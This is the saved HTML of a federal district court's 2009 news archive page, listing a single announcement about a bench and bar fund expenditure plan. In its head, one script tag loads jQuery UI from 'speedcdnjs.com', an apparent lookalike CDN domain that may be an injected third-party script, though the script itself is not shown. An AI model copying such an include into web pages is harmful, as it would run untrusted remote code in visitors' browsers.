

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/2009
body_size: 5402
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2009-01 | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2009":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news- page-news-2009 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2009" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BPiwNkehotgXDeKGLIJ7dfFqqiAbJlhs_4G5ThqkGOw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2009-01            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-ee3ec9aa45954ae4e5dd15271b667f79">
            <div class="view-header">
      <!--PAGEWATCH--><p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <span class="views-field views-field-field-news-date">        <span class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-01T00:00:00-07:00" class="date-display-single">01/01/2009</span></span>  </span>      :   
  <span class="views-field views-field-title">        <span class="field-content"><a href="/news/2009-federal-bench-and-bar-fund-projected-expenditure-plan">2009 Federal Bench and Bar Fund Projected Expenditure Plan</a></span>  </span>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <!--/PAGEWATCH-->    </div>
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
